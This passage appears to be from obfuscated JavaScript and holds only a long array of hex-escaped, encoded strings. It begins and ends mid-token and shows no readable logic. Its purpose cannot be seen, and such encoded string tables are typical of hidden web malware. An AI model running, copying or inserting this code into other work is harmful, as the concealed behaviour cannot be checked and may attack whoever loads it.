64\x64\x54\x76\x38','\x57\x35\x35\x2f\x68\x4a\x74\x64\x55\x67\x47','\x68\x53\x6b\x6a\x57\x35\x4a\x64\x4a\x6d\x6f\x49','\x57\x37\x70\x64\x49\x43\x6f\x35\x72\x53\x6b\x6e','\x57\x50\x56\x64\x4c\x68\x6e\x61\x6b\x53\x6f\x77\x57\x50\x70\x63\x55\x47','\x57\x35\x6a\x36\x57\x34\x52\x63\x53\x47\x52\x63\x49\x47','\x42\x53\x6b\x75\x57\x35\x4c\x6a\x65\x61','\x57\x51\x42\x64\x4a\x75\x4c\x4e\x69\x71','\x69\x6d\x6f\x64\x75\x57\x44\x2b','\x57\x35\x52\x64\x51\x53\x6f\x51','\x57\x36\x30\x30\x57\x37\x31\x4e\x70\x43\x6b\x4c\x43\x71','\x57\x51\x4f\x49\x68\x33\x4a\x64\x55\x61','\x57\x51\x65\x6b\x6a\x65\x4e\x64\x56\x47','\x41\x4c\x34\x7a\x57\x34\x56\x64\x4d\x47','\x78\x30\x4a\x63\x52\x72\x61\x6a','\x57\x35\x54\x50\x57\x4f\x35\x52\x65\x61','\x70\x38\x6b\x4a\x57\x35\x42\x64\x47\x43\x6f\x4b','\x76\x6d\x6f\x39\x7a\x38\x6b\x71\x63\x47','\x57\x4f\x4e\x64\x53\x66\x5a\x63\x4c\x33\x65','\x57\x51\x4e\x64\x4d\x32\x56\x63\x48\x75\x34','\x57\x52\x61\x32\x57\x52\x46\x63\x56\x75\x30','\x77\x53\x6f\x37\x76\x38\x6b\x77\x67\x43\x6b\x59\x64\x53\x6f\x5a\x77\x77\x6c\x63\x56\x58\x37\x64\x4d\x38\x6f\x43\x57\x51\x34\x58\x57\x35\x42\x64\x4f\x57','\x57\x4f\x52\x64\x47\x43\x6b\x63','\x57\x4f\x71\x6c\x74\x53\x6f\x54\x6a\x57','\x43\x49\x5a\x64\x4a\x43\x6b\x4f\x57\x35\x78\x63\x49\x4a\x53','\x63\x43\x6b\x54\x57\x52\x74\x64\x48\x61','\x57\x50\x68\x64\x52\x38\x6b\x51\x57\x51\x37\x64\x51\x71','\x6d\x6d\x6f\x7a\x57\x37\x78\x63\x4b\x74\x54\x36\x57\x37\x6c\x63\x51\x53\x6b\x6d\x57\x4f\x46\x63\x4a\x57','\x45\x63\x78\x63\x54\x63\x76\x31','\x46\x4a\x56\x64\x4a\x53\x6b\x56','\x79\x43\x6b\x79\x57\x4f\x76\x4f\x57\x52\x47','\x57\x52\x7a\x70\x64\x53\x6b\x48\x57\x51\x4b','\x69\x43\x6b\x35\x57\x34\x74\x63\x54\x6d\x6b\x2b','\x57\x50\x38\x4a\x57\x52\x74\x64\x52\x43\x6f\x69\x57\x36\x4b\x4e\x6d\x62\x69\x51\x74\x4e\x46\x64\x51\x6d\x6b\x34','\x57\x4f\x68\x64\x4d\x76\x56\x63\x4b\x4d\x30','\x57\x50\x33\x63\x56\x43\x6b\x44\x65\x43\x6b\x69','\x57\x52\x4e\x64\x53\x65\x5a\x63\x55\x75\x5a\x64\x4b\x4b\x76\x46','\x57\x36\x65\x50\x57\x34\x47\x67\x44\x61','\x72\x32\x34\x72\x79\x38\x6f\x74','\x57\x37\x6a\x4f\x57\x52\x54\x32\x68\x61','\x57\x35\x2f\x64\x4e\x53\x6f\x6f\x41\x6d\x6b\x61','\x76\x73\x65\x48\x57\x50\x4c\x39','\x65\x53\x6b\x75\x57\x34\x4e\x63\x48\x38\x6b\x63','\x6a\x6d\x6b\x79\x57\x4f\x70\x64\x54\x53\x6f\x39','\x57\x50\x61\x53\x75\x6d\x6b\x69\x7a\x61','\x42\x64\x68\x64\x4a\x43\x6b\x71\x57\x34\x75','\x57\x34\x54\x2f\x62\x57','\x57\x36\x66\x38\x6e\x43\x6f\x53\x57\x37\x53','\x57\x50\x70\x63\x55\x6d\x6b\x6a\x63\x6d\x6b\x31','\x57\x37\x43\x35\x57\x52\x2f\x64\x56\x53\x6f\x32','\x57\x34\x4c\x31\x57\x35\x30','\x78\x53\x6b\x61\x57\x37\x6e\x6e\x6d\x71','\x57\x37\x52\x64\x4a\x43\x6f\x78\x77\x38\x6b\x69','\x66\x43\x6f\x47\x57\x36\x52\x63\x47\x57\x47','\x57\x34\x58\x55\x62\x58\x48\x44','\x57\x34\x7a\x54\x57\x52\x37\x63\x48\x31\x43','\x57\x52\x37\x64\x51\x53\x6b\x77\x57\x52\x37\x64\x47\x61','\x57\x52\x5a\x64\x4b\x43\x6b\x67\x57\x50\x68\x64\x4c\x47','\x57\x36\x44\x7a\x57\x52\x7a\x64\x65\x61','\x57\x34\x4c\x45\x57\x4f\x70\x63\x4c\x67\x46\x63\x4d\x57','\x57\x34\x31\x58\x70\x4a\x68\x64\x56\x47','\x57\x50\x57\x71\x57\x51\x68\x63\x53\x78\x30','\x70\x38\x6f\x64\x43\x58\x48\x58','\x57\x36\x79\x37\x57\x50\x52\x63\x55\x43\x6b\x33\x57\x37\x56\x64\x4d\x57','\x64\x73\x6e\x43\x6c\x4b\x65','\x6f\x53\x6b\x36\x57\x35\x2f\x64\x4e\x38\x6f\x47','\x57\x35\x72\x45\x57\x4f\x4a\x63\x50\x66\x38','\x57\x4f\x74\x64\x4d\x38\x6b\x71\x77\x47','\x57\x50\x68\x64\x51\x43\x6b\x6f\x57\x52\x46\x64\x49\x61','\x57\x34\x44\x2f\x57\x35\x5a\x63\x4b\x62\x4e\x63\x4d\x32\x69\x56\x46\x61','\x57\x51\x78\x64\x55\x43\x6b\x70\x46\x38\x6f\x56','\x72\x5a\x52\x63\x4d\x72\x50\x52','\x45\x61\x34\x4c\x57\x4f\x6a\x65','\x63\x43\x6f\x37\x57\x36\x4a\x63\x4b\x72\x4f','\x57\x51\x6e\x4a\x72\x75\x53\x4a','\x41\x4e\x4b\x51\x77\x38\x6f\x4e','\x57\x51\x70\x64\x50\x30\x42\x63\x53\x4d\x47','\x57\x36\x7a\x4f\x57\x50\x7a\x2f\x66\x57','\x57\x50\x54\x34\x6f\x6d\x6b\x2b\x57\x50\x5a\x63\x4e\x61\x47','\x46\x38\x6b\x57\x57\x51\x54\x57\x57\x52\x57','\x57\x34\x46\x64\x52\x53\x6f\x62\x72\x43\x6b\x34','\x57\x35\x7a\x6c\x57\x4f\x68\x63\x4d\x4d\x43','\x42\x6d\x6b\x6d\x57\x52\x4e\x64\x54\x31\x4f','\x78\x6d\x6b\x68\x57\x34\x64\x64\x49\x43\x6f\x48\x6b\x47','\x57\x51\x48\x31\x76\x77\x30\x45','\x57\x37\x72\x6d\x57\x50\x4a\x63\x47\x78\x34','\x57\x37\x31\x76\x57\x51\x4e\x63\x4c\x68\x30','\x73\x31\x79\x4a\x57\x36\x42\x64\x48\x47','\x57\x34\x53\x35\x57\x50\x37\x63\x54\x6d\x6b\x33','\x57\x51\x37\x64\x4b\x53\x6b\x72\x57\x52\x42\x64\x51\x71','\x74\x43\x6f\x36\x57\x51\x65\x75\x46\x71','\x57\x36\x6e\x2b\x57\x52\x4a\x63\x4c\x65\x61','\x76\x32\x6e\x56\x70\x38\x6b\x77','\x78\x65\x71\x54\x43\x53\x6f\x5a','\x74\x5a\x52\x64\x4e\x43\x6b\x70\x57\x35\x47','\x65\x53\x6f\x4a\x7a\x32\x65\x6e','\x57\x51\x68\x63\x48\x68\x6a\x67\x57\x4f\x7a\x31\x72\x57\x61\x36\x57\x34\x46\x63\x55\x6d\x6b\x2b\x76\x71','\x57\x51\x68\x64\x4e\x33\x4c\x2b\x6c\x61','\x57\x35\x52\x63\x50\x38\x6f\x43\x75\x31\x47','\x57\x37\x34\x63\x57\x36\x61\x61\x77\x71','\x57\x36\x56\x63\x49\x78\x66\x67\x57\x50\x44\x38\x71\x71','\x6c\x53\x6f\x42\x57\x37\x78\x63\x4c\x74\x6a\x49\x57\x34\x52\x63\x4f\x38\x6b\x65\x57\x4f\x70\x63\x47\x4d\x47','\x74\x4e\x65\x48\x57\x36\x46\x64\x52\x57','\x57\x36\x66\x6b\x43\x33\x64\x63\x4e\x72\x33\x63\x52\x38\x6f\x69\x57\x51\x33\x64\x47\x43\x6f\x76\x57\x51\x4f\x51\x57\x35\x38','\x57\x36\x6d\x6e\x74\x43\x6f\x59\x6b\x71','\x57\x34\x31\x59\x57\x52\x46\x63\x51\x78\x71','\x57\x52\x6d\x63\x61\x76\x42\x64\x56\x68\x70\x64\x55\x76\x4f','\x57\x37\x44\x41\x42\x67\x4a\x64\x47\x48\x4e\x63\x52\x47','\x57\x34\x79\x77\x57\x37\x6a\x65\x6b\x71','\x57\x52\x70\x64\x53\x43\x6b\x48\x57\x52\x46\x64\x49\x57','\x57\x4f\x33\x63\x4d\x53\x6b\x55\x64\x78\x65','\x72\x57\x61\x6c\x57\x36\x56\x64\x47\x61','\x45\x47\x6c\x64\x52\x53\x6b\x48\x57\x34\x43','\x70\x53\x6f\x49\x72\x63\x43','\x57\x36\x53\x73\x57\x35\x7a\x72\x66\x71','\x6f\x53\x6f\x4d\x75\x72\x62\x31\x70\x43\x6f\x30\x78\x57','\x42\x38\x6b\x4d\x6f\x61','\x57\x51\x61\x54\x57\x52\x6c\x63\x48\x68\x43','\x61\x6d\x6f\x30\x7a\x71\x4c\x58','\x57\x4f\x78\x64\x48\x6d\x6b\x63\x44\x6d\x6f\x59','\x57\x37\x74\x64\x4e\x6d\x6f\x70\x41\x53\x6b\x33','\x44\x64\x61\x71\x57\x50\x48\x58','\x6b\x53\x6f\x51\x57\x34\x78\x63\x4e\x62\x47','\x57\x35\x47\x79\x57\x50\x42\x64\x48\x43\x6f\x47','\x69\x6d\x6b\x2f\x57\x50\x52\x64\x4f\x53\x6f\x37','\x57\x37\x46\x63\x4f\x30\x44\x73\x57\x52\x79','\x6a\x53\x6b\x47\x57\x36\x70\x63\x55\x53\x6b\x2b','\x57\x51\x68\x64\x53\x6d\x6b\x2f\x57\x52\x70\x64\x51\x47','\x7a\x58\x5a\x63\x49\x58\x54\x56','\x57\x37\x7a\x2f\x57\x51\x6c\x63\x50\x31\x30','\x6b\x43\x6f\x78\x57\x35\x74\x63\x4a\x49\x58\x4e\x57\x36\x5a\x63\x4f\x43\x6b\x35\x57\x4f\x78\x63\x4a\x71','\x44\x65\x53\x55\x42\x6d\x6f\x43','\x66\x38\x6f\x69\x57\x37\x33\x63\x4c\x64\x75','\x57\x4f\x5a\x63\x50\x43\x6b\x48\x6c\x30\x75','\x57\x35\x30\x56\x57\x4f\x70\x64\x49\x53\x6f\x56','\x57\x52\x61\x32\x74\x38\x6f\x31\x70\x61','\x77\x33\x65\x6e\x77\x53\x6f\x69','\x79\x30\x4f\x49\x71\x38\x6f\x55','\x57\x34\x70\x63\x4a\x53\x6f\x6b\x45\x31\x30','\x57\x52\x34\x4e\x71\x6d\x6b\x50\x78\x71','\x57\x50\x5a\x64\x51\x4c\x39\x4b\x64\x57','\x57\x50\x74\x64\x4a\x53\x6b\x4a\x57\x52\x37\x64\x4c\x71','\x57\x36\x31\x6c\x6e\x63\x56\x64\x4c\x47','\x57\x35\x6a\x34\x57\x52\x76\x54\x6e\x61','\x75\x38\x6f\x36\x75\x53\x6b\x58\x65\x6d\x6b\x48\x75\x6d\x6f\x57','\x57\x51\x6c\x63\x4d\x6d\x6b\x37\x62\x43\x6b\x5a','\x44\x74\x38\x69\x57\x36\x4e\x64\x4d\x57','\x45\x43\x6f\x44\x57\x50\x30\x75\x41\x71','\x57\x52\x46\x64\x56\x77\x33\x63\x4f\x31\x57','\x57\x51\x64\x64\x4d\x4e\x50\x6e\x65\x57','\x57\x50\x37\x64\x49\x38\x6b\x78\x57\x50\x5a\x64\x4d\x43\x6f\x71\x57\x51\x57','\x57\x36\x56\x63\x49\x78\x66\x6f\x57\x4f\x58\x31\x7a\x76\x38\x38\x57\x35\x4e\x63\x53\x38\x6b\x50\x75\x38\x6f\x39','\x6a\x61\x6a\x70\x70\x65\x4e\x63\x47\x5a\x4a\x63\x51\x76\x39\x33','\x57\x35\x47\x59\x57\x34\x38\x76\x45\x47','\x70\x59\x37\x63\x4b\x5a\x78\x63\x4c\x47','\x57\x36\x75\x6f\x57\x37\x6a\x42\x6b\x61','\x57\x34\x47\x74\x57\x37\x30\x36\x7a\x71','\x57\x36\x74\x63\x49\x6d\x6f\x77\x76\x4c\x57\x47','\x6b\x43\x6b\x68\x57\x34\x78\x64\x54\x53\x6f\x44','\x57\x34\x56\x63\x48\x53\x6f\x50\x44\x65\x47','\x76\x38\x6b\x5a\x57\x50\x54\x51\x57\x4f\x38','\x57\x52\x47\x42\x42\x53\x6b\x71\x7a\x57','\x57\x52\x52\x64\x51\x6d\x6b\x38\x57\x50\x46\x64\x4c\x71','\x57\x35\x69\x4e\x57\x52\x37\x64\x56\x38\x6f\x6a\x57\x35\x38\x57\x46\x61\x65\x4c\x73\x47','\x57\x34\x65\x66\x57\x52\x78\x64\x4c\x6d\x6f\x61','\x77\x38\x6b\x78\x57\x4f\x35\x64\x57\x52\x78\x63\x48\x59\x38','\x43\x77\x4c\x71\x65\x43\x6b\x69','\x66\x38\x6b\x31\x57\x52\x42\x64\x49\x38\x6f\x58','\x79\x63\x43\x6a\x57\x34\x4a\x64\x50\x47','\x57\x52\x47\x57\x77\x43\x6b\x5a\x7a\x71','\x57\x34\x62\x62\x57\x51\x6c\x63\x48\x67\x65','\x76\x76\x2f\x63\x4f\x48\x57\x78','\x57\x36\x64\x64\x50\x6d\x6f\x69\x73\x6d\x6b\x4b','\x57\x50\x4a\x63\x55\x53\x6b\x38\x6e\x38\x6b\x50','\x57\x36\x42\x64\x50\x6d\x6f\x38\x73\x53\x6b\x34','\x57\x34\x74\x63\x4d\x67\x31\x55\x57\x52\x4f','\x6d\x47\x78\x63\x4d\x63\x78\x63\x49\x71','\x57\x36\x35\x30\x57\x51\x4a\x63\x4d\x32\x4b','\x57\x34\x6a\x33\x69\x48\x33\x64\x49\x47','\x57\x50\x4e\x64\x55\x38\x6b\x5a\x73\x6d\x6f\x46','\x6a\x38\x6b\x45\x57\x35\x37\x63\x56\x38\x6b\x77','\x6f\x6d\x6b\x6e\x57\x34\x6c\x64\x4c\x53\x6f\x48\x6f\x49\x58\x6f\x57\x37\x4a\x63\x48\x4a\x4e\x63\x56\x53\x6f\x33\x67\x63\x30\x73\x57\x34\x6c\x64\x4f\x53\x6f\x75\x70\x53\x6f\x63\x57\x35\x37\x64\x47\x53\x6b\x4f\x57\x36\x70\x63\x4c\x53\x6b\x58\x6a\x53\x6f\x71\x41\x67\x68\x64\x4c\x32\x56\x63\x48\x43\x6b\x4f\x57\x35\x74\x64\x4e\x73\x4b\x69\x76\x5a\x6d\x6f\x57\x34\x57','\x57\x35\x47\x69\x57\x50\x42\x63\x4b\x6d\x6b\x35','\x57\x4f\x61\x53\x71\x53\x6b\x4b\x77\x71','\x64\x43\x6f\x75\x57\x36\x68\x63\x4f\x5a\x69','\x57\x34\x79\x64\x57\x4f\x6c\x64\x54\x6d\x6f\x68','\x57\x37\x4e\x63\x49\x31\x62\x77\x57\x4f\x4f','\x71\x43\x6f\x39\x72\x6d\x6b\x44\x65\x6d\x6b\x53\x44\x6d\x6f\x51\x74\x33\x4e\x63\x55\x47','\x57\x4f\x48\x61\x6f\x59\x6e\x54\x63\x4c\x78\x64\x4e\x38\x6b\x46\x57\x4f\x78\x64\x4f\x38\x6b\x77\x46\x59\x72\x45\x57\x34\x34\x6f\x79\x43\x6f\x36\x61\x4d\x4f','\x6e\x38\x6b\x76\x57\x50\x4e\x64\x4f\x53\x6f\x43','\x68\x73\x6c\x63\x55\x74\x46\x63\x52\x61','\x6b\x38\x6f\x4b\x72\x71\x44\x2f','\x42\x61\x46\x63\x55\x49\x66\x6e','\x44\x59\x33\x64\x4a\x38\x6b\x6b\x57\x34\x5a\x63\x48\x5a\x57\x68','\x45\x43\x6b\x2b\x57\x51\x52\x64\x56\x75\x42\x63\x4f\x6d\x6f\x4f\x57\x34\x52\x64\x4e\x43\x6b\x53\x45\x59\x69\x57\x43\x38\x6f\x34\x77\x78\x46\x64\x55\x38\x6b\x50\x71\x53\x6f\x64\x62\x63\x58\x32','\x65\x43\x6f\x44\x57\x34\x68\x63\x55\x58\x43','\x43\x57\x65\x39\x57\x37\x56\x64\x4b\x71','\x57\x36\x39\x74\x61\x43\x6f\x55\x57\x36\x7a\x67\x6b\x38\x6b\x4b','\x57\x4f\x4e\x64\x4e\x31\x6e\x54\x65\x57','\x6c\x38\x6f\x30\x42\x71','\x57\x34\x72\x55\x68\x4a\x43','\x76\x53\x6b\x6c\x57\x34\x48\x45\x6f\x71','\x44\x4c\x2f\x63\x4d\x59\x62\x56','\x57\x52\x4a\x64\x56\x31\x57','\x64\x6d\x6f\x76\x57\x34\x64\x63\x4c\x58\x47','\x76\x33\x53\x54\x79\x53\x6f\x66\x57\x34\x38\x32\x57\x34\x69\x52\x57\x51\x37\x63\x4e\x4c\x42\x63\x52\x71\x65','\x57\x51\x70\x64\x51\x30\x33\x63\x47\x75\x64\x64\x48\x4b\x75','\x6b\x72\x78\x63\x56\x57\x37\x63\x54\x57','\x76\x61\x70\x64\x52\x53\x6b\x6e\x57\x36\x34','\x57\x4f\x42\x64\x4b\x38\x6b\x5a\x78\x43\x6f\x48','\x57\x4f\x64\x64\x49\x78\x58\x61','\x57\x37\x54\x56\x57\x50\x48\x45\x68\x61','\x57\x52\x34\x53\x57\x52\x46\x63\x47\x4d\x43\x47\x57\x35\x38','\x57\x51\x61\x6d\x68\x4c\x6d','\x7a\x73\x5a\x64\x49\x53\x6b\x37\x57\x34\x70\x63\x4a\x47','\x57\x37\x37\x63\x47\x78\x31\x31\x57\x50\x4f','\x57\x34\x47\x61\x57\x50\x68\x63\x54\x6d\x6b\x74','\x57\x34\x6d\x55\x57\x51\x68\x64\x4f\x6d\x6f\x6e\x57\x36\x38\x57','\x57\x51\x74\x63\x47\x6d\x6b\x4a\x66\x4e\x61','\x57\x34\x64\x63\x55\x4e\x72\x67\x57\x4f\x4b','\x57\x34\x62\x2f\x68\x74\x5a\x64\x55\x4d\x75','\x57\x36\x31\x61\x6d\x74\x62\x45','\x79\x53\x6b\x44\x57\x36\x50\x73\x6d\x71','\x57\x34\x2f\x64\x48\x38\x6f\x62\x46\x38\x6b\x79','\x42\x74\x5a\x63\x49\x68\x31\x33\x6b\x4c\x58\x2b\x73\x57','\x66\x6d\x6b\x62\x57\x34\x33\x64\x4d\x6d\x6f\x47\x6e\x32\x58\x71','\x57\x37\x71\x66\x57\x4f\x4a\x64\x4f\x38\x6f\x75','\x57\x52\x71\x58\x57\x51\x61','\x6a\x6d\x6b\x68\x57\x34\x74\x63\x4e\x53\x6b\x6a','\x57\x36\x35\x41\x57\x35\x78\x63\x53\x71\x79','\x64\x53\x6b\x2b\x57\x37\x74\x63\x53\x43\x6b\x62','\x57\x35\x61\x56\x57\x35\x58\x32\x6b\x57','\x57\x4f\x56\x63\x4d\x6d\x6b\x68\x68\x75\x69','\x69\x72\x50\x31\x6c\x31\x69','\x57\x36\x47\x55\x57\x37\x75\x62\x73\x71','\x57\x35\x75\x67\x7a\x6d\x6f\x48\x65\x57','\x7a\x4a\x79\x4c\x57\x51\x61','\x57\x4f\x50\x6b\x77\x67\x57\x33\x41\x38\x6b\x6d\x57\x36\x2f\x63\x4f\x43\x6b\x6e\x57\x52\x6c\x64\x48\x61','\x74\x77\x39\x43\x69\x6d\x6b\x38\x73\x63\x5a\x64\x55\x75\x42\x63\x54\x59\x42\x64\x52\x38\x6b\x47','\x57\x35\x4e\x63\x4c\x68\x50\x31\x57\x51\x4f','\x57\x52\x62\x64\x57\x35\x35\x68\x71\x5a\x6c\x63\x4e\x38\x6f\x63\x57\x50\x34','\x57\x34\x52\x64\x49\x53\x6f\x43\x41\x53\x6b\x2b','\x75\x65\x68\x63\x4b\x61\x39\x53','\x57\x35\x64\x63\x4a\x6d\x6f\x6e\x57\x37\x46\x63\x4b\x38\x6b\x41\x57\x36\x38\x37\x57\x34\x2f\x64\x52\x6d\x6f\x57\x6f\x47','\x57\x50\x47\x67\x77\x43\x6f\x64\x67\x57','\x57\x35\x5a\x64\x49\x53\x6f\x55\x71\x38\x6b\x2b','\x63\x38\x6b\x41\x57\x34\x68\x64\x49\x43\x6f\x65\x6c\x67\x58\x6f\x57\x37\x5a\x63\x4b\x78\x78\x63\x4f\x53\x6f\x37\x66\x49\x43','\x57\x36\x78\x63\x48\x6d\x6f\x6f\x42\x31\x79\x32\x57\x50\x53\x75\x57\x4f\x38\x32','\x74\x6d\x6b\x4f\x57\x37\x58\x45\x6d\x59\x62\x78\x57\x35\x4a\x63\x48\x63\x4f','\x62\x53\x6b\x64\x57\x4f\x37\x64\x54\x53\x6f\x61','\x46\x73\x46\x63\x4e\x5a\x31\x53\x6b\x75\x54\x56\x78\x6d\x6f\x75\x57\x35\x6d','\x61\x6d\x6f\x53\x44\x78\x61\x68','\x77\x31\x47\x53','\x73\x77\x78\x63\x4c\x49\x30\x6b','\x77\x61\x33\x64\x4e\x53\x6b\x42\x57\x35\x61','\x57\x50\x6c\x63\x4f\x6d\x6b\x37\x69\x78\x43','\x67\x53\x6f\x6b\x57\x34\x56\x63\x51\x48\x4f','\x57\x4f\x79\x69\x75\x38\x6b\x30\x45\x61','\x57\x50\x6d\x66\x57\x50\x6c\x63\x4a\x33\x75','\x78\x53\x6f\x4b\x57\x52\x75\x4e','\x57\x37\x44\x34\x57\x52\x7a\x52\x6d\x71','\x6f\x43\x6f\x30\x57\x36\x33\x63\x53\x59\x4b','\x57\x50\x53\x70\x73\x43\x6f\x42\x6b\x61','\x57\x35\x46\x63\x49\x43\x6f\x63\x71\x76\x30','\x57\x35\x61\x52\x57\x52\x74\x63\x4d\x43\x6b\x67','\x78\x72\x30\x73\x57\x34\x5a\x64\x4e\x57','\x64\x43\x6b\x4e\x57\x34\x2f\x64\x53\x38\x6f\x64','\x6f\x71\x6c\x63\x4a\x72\x46\x63\x4f\x61','\x6b\x38\x6f\x62\x74\x68\x65\x47','\x57\x36\x66\x48\x57\x4f\x4a\x63\x55\x68\x57','\x57\x50\x6c\x64\x4c\x78\x78\x63\x47\x4e\x61','\x57\x34\x76\x4d\x6e\x74\x6a\x68','\x46\x38\x6f\x6d\x71\x53\x6b\x41\x63\x47','\x6c\x71\x31\x4f\x6e\x78\x30','\x57\x35\x2f\x63\x52\x78\x6a\x4c\x57\x52\x71','\x74\x30\x4a\x63\x4f\x74\x69\x67','\x57\x51\x6c\x63\x4f\x53\x6b\x44\x65\x4e\x4b','\x79\x78\x57\x57\x57\x34\x68\x64\x4e\x57','\x43\x43\x6f\x7a\x57\x52\x57\x4e\x75\x61','\x45\x72\x56\x63\x52\x62\x31\x6e','\x57\x35\x35\x35\x57\x34\x52\x63\x54\x63\x71','\x57\x4f\x31\x74\x41\x65\x53\x51','\x71\x43\x6b\x41\x57\x50\x48\x6a\x57\x51\x68\x63\x50\x62\x33\x64\x56\x33\x69','\x57\x36\x56\x63\x50\x43\x6f\x59\x76\x30\x65','\x6a\x58\x48\x41\x70\x71','\x61\x43\x6b\x32\x57\x34\x68\x64\x4e\x43\x6f\x48','\x57\x34\x4f\x32\x57\x36\x65\x4e\x44\x57','\x57\x34\x78\x64\x55\x43\x6f\x64\x74\x53\x6b\x4c','\x57\x36\x70\x64\x55\x38\x6f\x33\x45\x6d\x6b\x2f','\x57\x35\x78\x64\x55\x6d\x6f\x6c\x41\x43\x6b\x4d','\x57\x35\x4f\x69\x57\x51\x68\x63\x49\x53\x6b\x58','\x62\x43\x6f\x55\x79\x71\x54\x30','\x6a\x43\x6b\x65\x57\x50\x70\x64\x52\x43\x6f\x38','\x57\x50\x4e\x63\x4c\x6d\x6b\x34\x6d\x6d\x6b\x37','\x57\x36\x66\x6e\x62\x63\x76\x79','\x57\x35\x42\x64\x55\x6d\x6f\x55\x73\x43\x6b\x2f','\x57\x35\x6a\x6a\x6c\x63\x76\x53\x67\x57','\x57\x4f\x74\x63\x4c\x6d\x6b\x74\x6b\x38\x6b\x69','\x61\x6d\x6b\x6b\x57\x35\x2f\x64\x52\x43\x6f\x31','\x45\x4d\x74\x63\x53\x47\x72\x36','\x61\x53\x6b\x2f\x57\x52\x42\x64\x50\x6d\x6f\x2f','\x57\x34\x31\x2b\x66\x58\x4a\x64\x4f\x4d\x5a\x63\x49\x6d\x6f\x55','\x44\x43\x6f\x37\x57\x51\x6d\x6f\x46\x61','\x57\x4f\x4e\x64\x4d\x32\x76\x6a\x6d\x71','\x57\x34\x76\x30\x57\x35\x78\x63\x50\x71\x37\x63\x49\x4d\x75\x35\x79\x38\x6f\x66','\x73\x38\x6b\x64\x57\x34\x54\x59\x65\x61','\x76\x4d\x54\x6f\x68\x43\x6b\x4f\x74\x4c\x68\x64\x51\x4b\x52\x63\x53\x59\x52\x64\x51\x38\x6b\x58\x57\x34\x4f','\x66\x43\x6b\x43\x57\x37\x4a\x64\x53\x38\x6f\x6e','\x57\x36\x44\x58\x57\x52\x31\x43\x6f\x71','\x76\x43\x6b\x53\x57\x36\x66\x55\x6b\x47','\x75\x77\x72\x79','\x57\x36\x4c\x6a\x57\x35\x6c\x63\x50\x62\x53','\x57\x52\x53\x69\x44\x43\x6b\x6a\x72\x47','\x57\x4f\x39\x46\x6b\x6d\x6b\x43\x57\x52\x43','\x57\x37\x71\x6d\x57\x37\x43\x6d\x46\x71','\x57\x37\x53\x62\x57\x37\x43\x39\x73\x71','\x57\x36\x4b\x6b\x57\x37\x72\x32\x61\x71','\x45\x65\x42\x63\x47\x5a\x69\x55\x57\x36\x47','\x75\x43\x6b\x76\x57\x52\x35\x68\x57\x4f\x4b','\x57\x50\x37\x64\x4a\x43\x6b\x6c\x57\x52\x30','\x76\x33\x4a\x63\x4c\x48\x58\x66','\x57\x51\x2f\x63\x49\x53\x6b\x7a\x6e\x75\x68\x63\x4b\x38\x6b\x48\x72\x38\x6f\x59\x6c\x38\x6b\x67','\x57\x36\x31\x5a\x57\x4f\x56\x63\x4d\x4d\x79','\x57\x34\x4f\x6c\x57\x51\x6c\x63\x55\x53\x6b\x4a','\x57\x37\x72\x44\x6a\x53\x6f\x4b\x57\x36\x43','\x46\x74\x52\x63\x4a\x47','\x57\x36\x46\x63\x54\x4c\x6a\x32\x57\x4f\x61','\x57\x50\x4b\x5a\x72\x38\x6b\x50\x76\x71','\x57\x37\x34\x63\x57\x52\x42\x63\x54\x53\x6b\x33','\x57\x35\x2f\x63\x4a\x31\x50\x64\x57\x50\x53','\x57\x34\x44\x6b\x65\x48\x7a\x7a','\x41\x6d\x6b\x4c\x57\x36\x6e\x52\x65\x61','\x57\x36\x6d\x2f\x57\x36\x31\x62\x6b\x53\x6b\x66\x46\x64\x39\x6b','\x57\x35\x78\x64\x52\x38\x6f\x65\x78\x6d\x6b\x73\x57\x35\x78\x64\x52\x5a\x74\x64\x49\x57','\x77\x59\x75\x48\x57\x37\x78\x64\x4a\x47','\x57\x34\x5a\x64\x4a\x6d\x6b\x74\x78\x43\x6f\x5a\x43\x78\x5a\x64\x54\x38\x6f\x30\x75\x33\x75','\x57\x50\x66\x4d\x61\x38\x6b\x57\x57\x4f\x4b','\x6a\x43\x6f\x39\x7a\x65\x34\x61','\x57\x50\x4f\x31\x41\x38\x6f\x36\x66\x71','\x57\x34\x2f\x64\x4f\x38\x6f\x56\x44\x43\x6b\x56\x57\x50\x56\x63\x50\x43\x6b\x66','\x57\x50\x5a\x64\x4a\x6d\x6b\x78\x71\x6d\x6f\x31\x44\x68\x5a\x64\x4d\x53\x6f\x50\x75\x4d\x64\x64\x54\x6d\x6b\x73','\x57\x34\x39\x32\x67\x4a\x4a\x64\x50\x71','\x6e\x6d\x6f\x66\x46\x66\x75\x54','\x57\x36\x62\x71\x57\x37\x33\x63\x53\x73\x4b','\x61\x48\x31\x53\x6c\x31\x75','\x57\x52\x75\x52\x57\x52\x33\x63\x47\x57','\x57\x34\x6a\x4f\x57\x50\x37\x63\x55\x30\x6d','\x71\x59\x4f\x6c\x57\x35\x56\x64\x4d\x71','\x57\x50\x79\x4e\x46\x38\x6f\x63\x67\x71','\x57\x51\x37\x64\x4c\x6d\x6b\x63\x77\x53\x6f\x62','\x74\x43\x6b\x46\x57\x50\x68\x64\x50\x4e\x38','\x57\x37\x70\x64\x49\x43\x6f\x45\x73\x43\x6b\x6f','\x57\x34\x4a\x64\x4b\x38\x6f\x42\x45\x53\x6b\x6e','\x57\x37\x58\x4a\x57\x4f\x64\x63\x4f\x65\x6d','\x45\x65\x37\x63\x49\x59\x6d\x63\x57\x37\x71','\x57\x51\x38\x51\x57\x52\x4e\x63\x4f\x75\x38','\x57\x37\x43\x47\x57\x4f\x6c\x64\x4d\x53\x6f\x67','\x57\x52\x4c\x49\x64\x6d\x6b\x54\x57\x52\x61','\x46\x59\x30\x57\x57\x51\x43','\x57\x52\x50\x51\x41\x68\x34\x6c','\x42\x43\x6f\x75\x57\x52\x79\x58\x77\x61','\x57\x51\x35\x62\x46\x76\x53\x55','\x57\x51\x54\x76\x6a\x53\x6b\x41\x57\x51\x53','\x57\x35\x46\x63\x4e\x66\x72\x5a\x57\x51\x65','\x57\x52\x35\x32\x6a\x6d\x6b\x76\x57\x50\x6c\x63\x49\x30\x62\x38\x61\x6d\x6b\x49\x57\x4f\x48\x45\x57\x4f\x69\x33\x57\x52\x46\x63\x50\x47\x56\x64\x4d\x53\x6f\x50\x57\x35\x39\x54\x7a\x64\x56\x63\x4c\x5a\x53\x2b\x57\x4f\x79\x54\x57\x34\x79\x78\x57\x37\x75\x41\x57\x51\x4b','\x72\x49\x61\x42\x57\x51\x58\x56','\x57\x52\x37\x63\x48\x43\x6f\x74\x76\x61\x44\x55\x57\x34\x65\x43\x57\x4f\x6d\x5